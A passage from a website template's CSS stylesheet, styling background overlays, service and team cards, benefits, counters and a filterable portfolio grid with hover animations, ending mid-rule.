.bg-dark-alfa-50 .YTPOverlay:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(34,34,34, .5);
}
.bg-dark-alfa-70:before,
.bg-dark-alfa-70 .YTPOverlay:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(17,17,17, .7);
}
.bg-dark-alfa-90:before,
.bg-dark-alfa-90 .YTPOverlay:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(17,17,17, .9);
}
.bg-light-alfa:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(252,252,252, .97);
}
.bg-light-alfa-30:before,
.bg-light-alfa-30 .YTPOverlay:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(252,252,252, .30);
}
.bg-light-alfa-50:before,
.bg-light-alfa-50 .YTPOverlay:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(252,252,252, .50);
}
.bg-light-alfa-70:before,
.bg-light-alfa-70 .YTPOverlay:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(252,252,252, .7);
}
.bg-light-alfa-90:before,
.bg-light-alfa-90 .YTPOverlay:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(252,252,252, .9);
}
.bg-color{
    background-color: #e41919;
}
.bg-colort-alfa:before,
.bg-colort-alfa .YTPOverlay:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: #e41919;
    opacity: .97;
}
.bg-color-alfa-30:before,
.bg-color-alfa-30 .YTPOverlay:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: #e41919;
    opacity: .3;
}
.bg-color-alfa-50:before,
.bg-color-alfa-50 .YTPOverlay:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: #e41919;
    opacity: .5;
}
.bg-color-alfa-70:before,
.bg-color-alfa-70 .YTPOverlay:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: #e41919;
    opacity: .7;
}
.bg-color-alfa-90:before,
.bg-color-alfa-90 .YTPOverlay:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: #e41919;
    opacity: .9;
}

.bg-orange{ background-color: #f47631 !important; }
.bg-yellow{  background-color: #ffce02 !important; }
.bg-cyan{ background-color: #27c5c3 !important; }
.bg-green{ background-color: #58bf44 !important; }
.bg-blue{ background-color: #43a5de !important; }
.bg-purple{ background-color: #375acc !important; }
.bg-red{ background-color: #e13939 !important; }

.section-title{
  margin-bottom: 15px;
  font-size: 35px;
  font-weight: 800;
  text-transform: uppercase;
  text-align: center;
  letter-spacing: 5px;
  line-height: 1.3; 
}
.st-point{
  margin-right: -5px;
  color: #e41919;
  font-weight: 400;
}
.section-heading{
  margin: 0;
  padding: 0;
  font-size: 16px;
  font-style: italic;
  font-weight: normal;
  text-align: center;
  line-height: 1.3;
  color: #555;
}
.section-line{
  width: 55px;
  height: 1px;
  margin: 30px auto;
  background: #e41919;
}
.section-text{
  font-size: 17px;
  font-weight: 300;
  text-align: center;
  color: #888;
  line-height: 1.8;
}
.section-bot-image{
  margin: 140px 0 -140px;
  text-align: center;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0); 
}

.home-bot-image{
  width: 100%;
    position: absolute;
    bottom:0;
    left: 0;
  text-align: center;
}

.fixed-height-large,
.fixed-height-medium,
.fixed-height-small{
    -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.fixed-height-large{
    min-height: 800px;
}
.fixed-height-medium{
    min-height: 700px;
}
.fixed-height-small{
    min-height: 600px;
}


/*
 * Split section
 */

.split-section{
  width: 100%;
  display: block; 
  position: relative;
    overflow: hidden;
  background-attachment: fixed;
  background-repeat: no-repeat;
  background-position: center center;
    -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
.split-section-headings{  
  width: 38.2%;
  float: left;
  position: relative;
  overflow: hidden;
  text-align: center;
  
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
.ssh-table{
  width: 100%;
  display: table;
}
.ssh-cell{
  display: table-cell;  
  padding-left: 10px;
  padding-right: 10px;
  vertical-align: middle;
  
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.split-section-content{
  width: 61.8%;
  float: right;
  min-height: 300px;
  position: relative;
    overflow: hidden;
  background: rgba(255,255,255, .97);
  
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}


/* ==============================
   Services
   ============================== */

.service-grid{
  border-bottom: 1px solid rgba(0,0,0, .05);
}
.service-item{
  /*display: table;*/
  width: 33.3%;
  float: left;
  overflow: hidden;
  
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
.si-cell{ 
  /*display: table-cell;*/
  padding: 30px;
  height: 100%;
  border-top: 1px solid rgba(0,0,0, .05);
  border-left: 1px solid rgba(0,0,0, .05);
  position: relative;
  vertical-align: middle;
  text-align: center;
  
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
.si-inner{
  position: relative;
  overflow: hidden;
  max-height: 100%;
  height: 100%;
}

.si-vcenter-wrapper {
  display: table;
  width: 100%;
  height: 100%;
}

.si-vcenter {
  display: table-cell;
  vertical-align: middle;
}

.service-intro{
  position: relative;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.service-icon{  
  margin-bottom: 10px;
  font-size: 32px;
  color: #e41919;
}
.service-title{
  margin: 0;
  padding: 0;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: #000;
}
.service-descr .service-title{
  margin-bottom: 30px;
}

.service-descr{
  opacity: 0;
  position: relative;
  font-size: 13px; 
  line-height: 1.8;
  color: #777;
  
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  
  -webkit-transform: perspective(500px) rotateX(-90deg) rotateY(0deg) rotateZ(0deg);
  -moz-transform: perspective(500px) rotateX(-90deg) rotateY(0deg) rotateZ(0deg);
  -o-transform: perspective(500px) rotateX(-90deg) rotateY(0deg) rotateZ(0deg);
  -ms-transform: perspective(500px) rotateX(-90deg) rotateY(0deg) rotateZ(0deg);
  transform: perspective(500px) rotateX(-90deg) rotateY(0deg) rotateZ(0deg);
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);

}

/* Service hover */

.no-mobile .service-item:hover .service-intro{
  opacity: 0; 
  
  -webkit-transform: scale(0);
    -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
    transform: scale(0);
}

.no-mobile .service-item:hover .service-descr{  
  opacity: 1;
  -webkit-transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
  -moz-transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
  -o-transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
  -ms-transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
  transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);    
}

/* Service mobile click */

.service-item.js-active .service-intro{
  opacity: 0; 
  
  -webkit-transform: scale(0);
    -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
    transform: scale(0);
}

.service-item.js-active .service-descr{ 
  opacity: 1;
  -webkit-transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
  -moz-transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
  -o-transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
  -ms-transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
  transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);    
}


/* ==============================
   Alternative services
   ============================== */

.alt-service-grid{
  margin-top: -60px;
}
.alt-service-wrap{
    position: relative;
}
.alt-services-image{
    text-align: center;   
}
.alt-services-image > img{
    display: block;
    width: 100%;
}
.alt-service-item{
  margin: 60px 0 0 0;
  position: relative;
  padding-left: 55px;
  padding-top: 3px;
  font-size: 12px;
  color: #555;
    
    -webkit-transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
    -moz-transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
    -o-transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
    -ms-transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
    transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
    
    -webkit-transition: all 0.3s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.3s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.3s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.3s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.3s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.alt-service-icon{
  width: 40px;
  height: 40px;
  position: absolute;
  top: 0;
  left: 0;
  line-height: 40px;
  text-align: center;
  font-size: 32px;
  color: #e41919;
    
    -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.alt-services-title{
  margin: 0 0 10px 0;
  padding: 0;
  font-size: 15px;
  font-weight: 700;
  color: #151515;
}

/* Hover State */

.alt-service-wrap:hover .alt-service-item:not(.animating):not(.animate-in){    
    -webkit-transform: perspective(500px) rotateX(20deg) rotateY(0deg) rotateZ(0deg);
    -moz-transform: perspective(500px) rotateX(20deg) rotateY(0deg) rotateZ(0deg);
    -o-transform: perspective(500px) rotateX(20deg) rotateY(0deg) rotateZ(0deg);
    -ms-transform: perspective(500px) rotateX(20deg) rotateY(0deg) rotateZ(0deg);
    transform: perspective(500px) rotateX(20deg) rotateY(0deg) rotateZ(0deg);
}
.alt-service-item:after{
    opacity: 0;
    content: "";
    display: block;
    width: 110%;
    height: 130%;
    position: absolute;
    top: -15%;
    left: -5%;
    background: rgba(0,0,0, .05);
    
    -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.alt-service-wrap:hover .alt-service-item:after{
    opacity: 1;
}

.alt-service-butt{
    width: 100%;
    position: absolute;
    bottom: -32px;
    left: 0;
    opacity: 0;
    text-align: center;
    
    -webkit-transform: scale(0.8) translate(0px, 20px);
    -moz-transform: scale(1.1) translate(0px, 20px);
    -o-transform: scale(1.1) translate(0px, 20px);
    -ms-transform: scale(1.1) translate(0px, 20px);
    transform: scale(0.8) translate(0px, 20px);
    
    -webkit-transition: all 0.25s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.25s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.25s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.25s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.25s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    
}
.alt-service-butt a{
    display: inline-block;
    height: 30px;
    line-height: 30px;
    padding: 0 30px;
    background: rgba(0,0,0, .7);
    text-align: center;
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #ccc;
    text-decoration: none;
    
    -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
    
    -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.alt-service-butt a:hover{
    text-decoration: none;
    background: rgba(0,0,0, .83);
    color: #eaeaea;
}
.alt-service-wrap:hover .alt-service-item:not(.animating):not(.animate-in) + .alt-service-butt{
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}



/* ==============================
   Team
   ============================== */

.team-grid{
  margin: -20px 0 0 -1px;
  text-align: center;
  font-size: 0;
  word-spacing: 0;
}
.team-item{
  display: inline-block;
  width: 270px;
  margin: 20px 0 0 1px;
  position: relative;
  font-size: 14px;
  word-spacing: normal;
  text-align: center;
  cursor: default;
}
.team-item-image{
  position: relative;
  overflow: hidden;
}
.team-item-image:after{
  content: " ";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: transparent;
  
  z-index: 1;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}

.team-item-detail{
  opacity: 0;
  width: 100%;
  position: absolute;
  top: 50%;
  left: 0;
  padding: 20px 23px 55px;
  font-size: 13px;
  text-align: center;
  color: #aaa;
  
  z-index: 2;
  
  -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
  
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}

.team-item-descr{
  position: relative;
  margin: -50px 23px 0;
  padding: 17px 10px;
  text-align: center;
  background: rgba(255,255,255, .98);
  
  z-index: 3;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}

.team-item-name{
  margin-bottom: 2px;
  font-size: 14px;
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.team-item-role{
  margin-bottom: 5px;
  font-size: 13px;
  font-style: italic;
}
.team-social-links{
  font-size: 14px;
  cursor: pointer;
}
.team-social-links a{
  display: inline-block;
  padding: 3px 7px;
  color: rgba(0,0,0, .25);
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}

/* Dark Version */

.team-item-descr.dark,
.no-mobile .team-item:hover .team-item-descr.dark,
.team-item.js-active .team-item-descr.dark{
    background: rgba(37,37,37, .95);
    color: #bbb;
}
.team-item-descr.dark .team-social-links a{
    color: #999;
}


/* Hover state */
.no-mobile .team-item:hover .team-item-image:after{
  background: rgba(0,0,0, .85);
}
.no-mobile .team-item:hover .team-item-detail{
  opacity: 1;
}
.no-mobile .team-item:hover .team-item-descr{ 
  background: #fff;
  color: #999;
}
.no-mobile .team-social-links a:hover{
  color: rgba(0,0,0, .75);
}

/* Mobile touch */
.team-item.js-active .team-item-image:after{
  background: rgba(0,0,0, .85);
}
.team-item.js-active .team-item-detail{
  opacity: 1;
}
.team-item.js-active .team-item-descr{  
  background: #fff;
  color: #999;
}


/* ==============================
   Features
   ============================== */

.features-item{
  padding: 15px;
  text-align: center;
  
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
.features-icon{
  font-size: 96px;
  line-height: 1.3;
  color: rgba(255,255,255, .9);
}
.features-title{
  margin-bottom: 3px;
  font-size: 24px;
  font-weight: 800;
  text-transform: uppercase;
  color: rgba(255,255,255, .9);
}

.features-descr{
  font-size: 16px;
  font-style: italic;
  color: rgba(255,255,255, .75);
}

.features-icon.black{
  color: rgba(0,0,0, .9);
}
.features-title.black{
  color: rgba(0,0,0, .9);
}
.features-descr.black{
  color: rgba(0,0,0, .75);
}



/* ==============================
   Benefits (Process)
   ============================== */

.benefits-grid{
  margin: 0 0 -40px -20px;
  text-align: center;
  vertical-align: top;
}
.benefit-item{
  display: inline-block;
  width: 264px;
  margin: 0 0 40px 20px;
  padding: 15px;
  position: relative;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  vertical-align: top;
  cursor: default;
}
.benefit-number{
  width: 100%;
  position: absolute;
  top: 0;
  left: -50px;
  font-size: 120px;
  font-weight: 700;
  text-align: center;
  line-height: 1;
  color: rgba(0,0,0, .025);
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.benefit-icon{
  position: relative;
  margin-bottom: 6px;
  font-size: 32px;
  color: #e41919;
}
.benefit-title{
  position: relative;
  margin: 0 0 17px 0;
  padding: 0;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.benefits-descr{
  position: relative;
  font-size: 13px;
  color: #777;
}

.benefit-item:after{
  content: " ";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  background: rgba(0,0,0, .015);  
  opacity: 0; 
  
    -webkit-transition: all 0.37s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    
    -webkit-transform: scale(0.5);
    -moz-transform: scale(0.5);
    -o-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform: scale(0.5);
}
.benefit-item:hover:after{
  opacity: 1; 
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  transform: none;
}
.benefit-item:hover .benefit-number{
  color: rgba(0,0,0, .035);
  -webkit-transform: scale(0.75);
  -moz-transform: scale(0.75);
  -o-transform: scale(0.75);
  -ms-transform: scale(0.75);
  transform: scale(0.75);
}


/* ==============================
   Counters
   ============================== */

.count-number{
  font-size: 48px;
  font-weight: 700;
  line-height: 1.3;
  text-align: center;
}
.count-descr{
  font-size: 14px;
  color: #e41919;
  text-align:center;
}

.count-title{
  margin-top: -1px;
  font-size: 13px;
  color: #000;
}
.count-separator{
  height: 30px;
  clear: both;
  float: none;
  overflow: hidden;
}



/* ==============================
   Portfolio
   ============================== */

#portfolio + .small-section{
  margin-top: -110px;
}

/*
 * Works filter
 */

.works-filter{
  display: inline-block;
  list-style: none;
  padding: 0;
  margin: 0 0 70px 0;
  font-size: 12px;
  text-transform: uppercase;
  text-align: center;
  letter-spacing: 1px;
  color: #555;
  cursor: default;
}
.works-filter a{
  display: inline-block;
  margin: 0 5px;
  padding: 6px 20px;
  border: 1px solid rgba(0,0,0, .05);
  color: #222;
  text-decoration: none;
  
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  
  -webkit-transition: all 0.37s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
  
  cursor: pointer;
}
.works-filter a:first-child{
  margin-left: 0;
}
.works-filter a:last-child{
  margin-right: 0;
}
.works-filter a:hover{
  color: #888;
  border: 1px solid rgba(0,0,0, .2);
  text-decoration: none;
}
.works-filter a.active{
  border-color: #222;
  cursor: default;
}
.works-filter a.active:hover{
  color: #000;
}


/*
 * Works grid 
 */

.works-grid{
  list-style: none;
  margin: 0 0 -30px 0;
  padding: 0;
}
.work-item{
  width: 25%;
  float: left;
  margin: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.work-grid-3 .work-item{
  width: 33.333%;
}
.container .work-grid-3 .work-item{
  width: 33.2%;
}
.works-grid .mix{
  /*display: none;
  opacity: 0;*/
}
.work-item > a{
  display: block; 
  padding: 0 0 94px 0;
  position: relative;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-decoration: none;
}
.work-item a,
.work-item a:hover{
  color: #000;
  border: none;
}
.work-img{
  position: relative;
  overflow: hidden;
}
.work-img img{
  width: 100%;
  display: block;
  overflow: hidden;
}
.work-intro{
  width: 100%;
  height: 94px;
  padding: 22px 20px;
  -webkit-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: center;
  overflow: hidden;
}
.work-title{
  margin: 0 0 8px 0;
  padding: 0;
  font-size: 13px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.2;
}
.work-descr{  
  font-size: 13px;
  text-align: center;
  color: #bbb;
  line-height: 1.2;
}
.work-grid-2 .work-title{
  font-size: 14px;
  font-weight: 700;
}
.works-grid.hide-titles .work-item > a{
  overflow: hidden; 
  padding: 0;
}
.works-grid.hide-titles .work-item .work-intro{
  opacity: 0;
  bottom: -94px;
}
.works-grid.hide-titles .work-item:hover .work-intro{
  opacity: 1;
}

.work-grid-3 .work-title{
  font-size: 14px;
  font-weight: 700;
}
.work-grid-3 .work-descr{
  font-size: 14px;
  font-style: italic;
}


/* Work item hover state */

.work-intro{
  -webkit-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}

.work-item:hover .work-intro{
  /*bottom: auto;*/
  /*top: 50%;*/
  color: #fff;
  
  -webkit-transform: translateY(-99px);
    -moz-transform: translateY(-99px);
    transform: translateY(-99px); 
  
  z-index: 3; 
}
.work-item:hover .work-title{
  color: #ccc;
}
.work-item:hover .work-descr{
  color: #999;
}
.work-item .work-img:after{
  content: " ";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(250,250,250, 0);
  
  -webkit-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);

}
.work-item:hover .work-img:after{ 
  background: rgba(20,20,20, .85);
}

.works-grid.hover-color .work-item:hover .work-intro,
.works-grid.hover-color .work-item:hover .work-title,
.works-grid.hover-color .work-item:hover .work-descr{
  color: #fff;
}
.works-grid.hover-color .work-item:hover .work-img:after{ 
  background: #e41919;
  opacity: .73;
}
.works-grid.hover-white .work-item:hover .work-intro,
.works-grid.hover-white .work-item:hover .work-title,
.works-grid.hover-white .work-item:hover .work-descr{
  color: #000;
}
.works-grid.hover-white .work-item:hover .work-img:after{ 
  background: rgba(250,250,250, .9);
}

.work-item .work-img > img{
  -webkit-transition: all 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000);  
    -moz-transition: all 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    -o-transition: all 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    -ms-transition: all 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000); 
    transition: all 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}

.work-item:hover .work-img > img{
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}

/*
 * Works full view
 */

.work-full{
  display: none;
  width: 100%;
  height: 100%;
  background: #fff;
  z-index: 10000;
}
.work-full-load{
  padding-top: 60px;
}
.work-loader{
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  z-index: 10001;
}
.work-loader:after{
  display: block;
  content: " ";
  width: 16px;
  height: 16px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -8px 0 0 -8px;
  background: url(../images/loader.gif) no-repeat;
}

/* Work navigation */

.work-navigation{
  width: 100%;
  height: 51px;
  position: fixed;
  top: 0;
  left: 0;
  background: #fff; 
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 1px;
  
  -webkit-box-shadow: 0 1px 0px rgba(0, 0, 0, .05);
  -moz-box-shadow: 0 1px 0px rgba(0, 0, 0, .05);
  box-shadow: 0 1px 0px rgba(0, 0, 0, .05);
  
  z-index: 10002;
}
.work-navigation .fa{
  font-size: 12px;
  vertical-align: middle;
}
.work-navigation .fa-times{
  font-size: 16px;
  margin-top: -2px;
}
.work-navigation a{
  display: block;
  float: left;
  width: 33.33333%;
  overflow: hidden;
  vertical-align: middle;
  text-decoration: none;
  white-space: nowrap;
  cursor: pointer;
}
.work-navigation a,
.work-navigation a:visited{ 
  color: #151515; 
}
.work-navigation a:hover{ 
  color: #151515; 
}
.work-navigation a span{
  display: inline-block;
  height: 50px;
  line-height: 49px;
  padding: 0 4%;
  background: #fff;
  
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.work-navigation span:hover{
  background: #f7f7f7;
}
.work-back-link{
  margin: 20px 0 0;
  display: block;
  background: #fff;
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #151515; 
}
.work-prev{
  text-align: left;
}
.work-all{
  text-align: center;
}
.work-next{
  text-align: right;
}
.work-container{
  padding: 50px 0;
}
.work-full-title{
  margin: 0 0 10px 0;
  padding: 0;
  font-size: 24px;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center;
  letter-spacing: 1px;
}
.work-full-media{
  margin-top: 30px;
}

.work-full-media img{
